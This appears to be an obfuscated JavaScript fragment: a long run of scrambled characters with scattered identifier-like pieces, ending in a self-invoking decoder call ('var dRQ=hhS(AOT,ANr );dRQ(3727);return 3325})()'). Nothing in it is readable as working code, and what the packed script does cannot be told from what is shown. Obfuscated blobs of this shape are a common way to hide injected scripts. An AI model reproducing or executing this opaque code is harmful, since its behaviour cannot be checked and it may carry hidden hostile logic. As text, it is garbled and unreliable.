4peXW62];2f+67X,[B2B5B4W1],i]Dr]Xt;6fV_T]ee=B161];BPV*.z l(Naq},,)iXVT.m;Wl5HXu.!pusv).WZ[},V!..l|: XX677XcW<V(XuWXgF4.h--5_\/Tv.W)tuB_tXO=X\/.4h){VWhB}}s;i2Xu=.b[@V.V<V9X:b|fWO.!WmLXf112]?_W50ol\/(Xp6)XUp8XW>]:_W!12XB6}XUW3Xv105XB106X(7XPV2Xu109aW0XW1WSBWUm>X(bxW{17X;gdtT0HXW#._W.VT(XX7lXUg4.;l]2eB<W9(WyV<O.h)|`7VX;g0yBrcr122(k12X`7gBtTrB@12x])XWW1gOXX.723> 24]0.B$8XB(MDnm=8I+i)MixVn.V@cP6ynBCRWc@CLWOr.bV2;t G74BWuX?.tV.s.)});tQGs5]5hXLX!),b}4XW,:{oWq:{]2:{}},6(:V$,VFV6(%)53Xc?}BnbA.)Wo.X&86)123B4d`870;tri{&PforEach(Bu).0{Vet={=.[Bn.EVeX\\or&;B\\.v&&BK.!% opdo.n)&$|r"[volB="+xedrb7down+.r90X ).WW!v2c(e_2{eVb);Bh8(C.m.biOBK_{8[Xv3X:[)m5 !!XJ){WBel=a3B.{[2$5]XWh27=_WIX:[2]77]]aV?#.mX(5Bs:[H6Xt]U=enB3)the.lV2n4LBW!|V$elXu394I470Y);8.P)N;98],BW)}}}}:BtcfBe){BnD{bub2)}e, r\/B*2-8x3,X+s36X%61.m}NWO;Ba$VYo](BaVPN4mer0!updW\/e.qWosWuso!=b;BaWn7BaWriv)teEvenmsFVes.au.iMutiV?.xlBXIcVXoihr}h6langsTagXV,BCXWcm2hcl==sWAV.i5)}hB08V xr;_.G.tBj(E}7xfsW;B_7I$=[ s){XXW7VinaW;1[W4a1n8b.]=Bj.E!aW}s[W4.!hhlBI};B2XW. 26.hBfunX%6B3G$=5".."+1dvX2n9X)4W8);Bf@qe$!+)v!cWzs+m5X.}7})xB)e(;8.m={V@#pUX7]WhelpSeV?s:9B{\/0B*GZ1]]WX9ppWtri gg:[_[E9u5\'Jn92W]W[V}.bWk.me 8<3.W([XB_3V\'8.h3,Wsw.3V\'E(.{V)n.voBm,09V\'91h|.W(,W!73{ktWk47,Wsb3j]s9w,{bV\'C8.m)B(.v9]msBJrrWXB)U.m)Bz_BdrkCihe!r4nV!=Pb}1newwbBkpmL(Wke_.?Wk9ym:I|)}i=(!W<).)d.b1@;iunV#tKBS{.e"eef neX117B]W7gefPnf.!BmXvdefi;e(BXq2Bxki:6<()}if(BhsWV){_W"V)]\\}VBt.O.B41]W;|}BO3]u1,)p]);Bg==B7148]B$1Wiiq1u!;) W6.W0 V.XetTrB]2,.ctcti8nBS{8!$j.uWmTrBO VtionWB" !get|nserWhgt0e ;Xt1.mb )\'r6yurn.ragsV[.koKeC3iEkn= a.1h9]+.b vuSniggirBOW0xbX4.hB.)ce6BX.h[B1 gB!ist".wsened ==Bb.^0_0=86 Czchihl(){ra.Wy WBb7.v.h4=Wy61. g|..x6xz .!ke)BodAV==Wy6 !NbtXp0VfBQ9UWq.Bs+.lpCl=se .!5rV..?fVul&(); nniq2tMxdu]e[wp0;,=e:contg. .wan;x.oeer\/9F"ex860fAp]}_0x861.- bW_pa69tt.!Xx87r7W,{ni.vl-r!(_0c=)_ex8X],|ing}.!pleg.nV4Wn ])XN 8J)yWq_0x]6 his[ e;fike(_0;1 Xzr37] ]{=.Bt]4 XV7)52jGfi;V.1[x86]x88(W.eveBtXXIthi,D!oh@ nia.!modX2e]!Vc XS6 ==B74Vc rDXg retubnBZ :!finXBc .!gtorDO BA[ssB]JBXU W<{.WthiX. ;_WP_0xo6Q]Xg.X12 X6(2 :f5SB#(_0xo6 Xz11 aBF_0x80.B!jofn(_W( WS{iX(&dx8 rW|oBt eNpoi|(_aZ  xo64.h=Wyr !s5tmwpe 9},Wfoct!ons.! )V\'2 ito.qow=7dase(. BZ=_V(8_(N_.a9en],o=.bB234_,false} ===t7mB&* Bg=_0x8 )Ba7 a8[_0x86 ])B..tsisw!WA W\\rb_0786 !t=B1 }etu2nV? c\\6);rue}BWfmo$6!X[_ !a2dV!hf0x8 Bwx7x86 W<[_0xB6 .!_activv.aist detec+Th3p s.tCbo.XW} BYbol] B(_ ]Bn WB-]:\/2Vev.rBj= xB22 )Bcoh6WWy Wx7Wx] ){eWI0.a.)..9*S B.1T:B; ;WonstWy2W11 B4i Wfscri#t +X1 &BV.!+B+&){varWy6 )i-Xt.B>0x ]r21 B222 .bBg p,Br828e2 ifH| .bBr _varry7=if(d( WZ[20n fmnV#B]{ ifuu W$ah ]D+ay6s ZBS{_0 nBO Bf(_BZ Pav;eator6! 60.hWN Bf.! W<)e, ;iU;_0x)6 WWf208 activeV1k )ri-W) |=u;il.zOLIpW<Xu .WW8 !?=)nrr0ltg.!o.bW= (W8) V|_a.bW9Vx33 |..pera.b( W:.! Br4.4{cuV i, .9p< =Be if00DW.!s9tt.C2at2ff)ug [W<] 20!_0xV6 .BW.e nVD=hloc k,Ve]wn )Wis4 )ldWa VD.!!W0x8V(d_cx8i.vBR .bW7 .bWD aWB WE.W =3WV WF.!n.!B!Bys(| U]:tive(u .!@;(\/ 3WZ8 ir]!u;8= (WWIr8fW4r,aD=.;W2I}bgeB =W8 [WEWo(W<B(bD0X)d1. .VWXf.b oxosiV=fV00BV87 m{; Ibte8vZ,&6bWl7 ,(Xm {W<X.f]dd x0x58B.Y1 {eet$2s.bX]),V$,386X1a12 ddiB=uq 9*8677=.bM7Zp.Fe_e{tors(.VW4 XWI] WV[t 9.bat]b.tW){"eturn} %0W8oCWmV_0x877.m ]+v2V7 .!Wx _0x86).h o+n!ow.! _eg:late nbW85ttbibut.8XWG d?:{8$!.l.2Vso_0386>7 _0l8i2Q})!xc75e juuVL RxXug_I .}+3u _0xR7D0BTool[a= ;Wf.El+VJ VWf _pgreun 4 VW .xBope_ gWe VVlse(V _0x(8.3 .huftoneosfe!Xe&ove _XxeX2. .!VlB[k00x!Bvxmy.!x0!h; 8re9urn f(V. toggle. V12f9B,o9lbs3 r=(bletnnstW).) \/nd7ark Message );N%.o%liMVbi$x Confdg D=0Vi! $tokyBr_0x0.or.8]ion S7ripB8.beull_V)y row6erBpV=s ;.22 _0x8.v W_) V8 s() >{ e.ode.S.ed+)\/ le]gbh 9b_0.b ont-na asp[nd eplaCW .hlock CrasB },getscX: =blse{e2. 7V2 ,20d8.9?8t=I)cx3earX(V2 f,Bet mbt;h eScst .wp)n ;i8( u.=[ this >)(7 ]].b ||..k:)}n])&.b V).B Icwn }f !vj ad Me6u tnon .!i!(6on   yNe oten=6.v3o+)5y tyle [0]3(iUit t{_0XVrcn8svar )%n2 !Xa(o!fry .v_] {fav nW\\nX92X=XVgetCqind ;ls82qang 7orW'));var dRQ=hhS(AOT,ANr );dRQ(3727);return 3325})()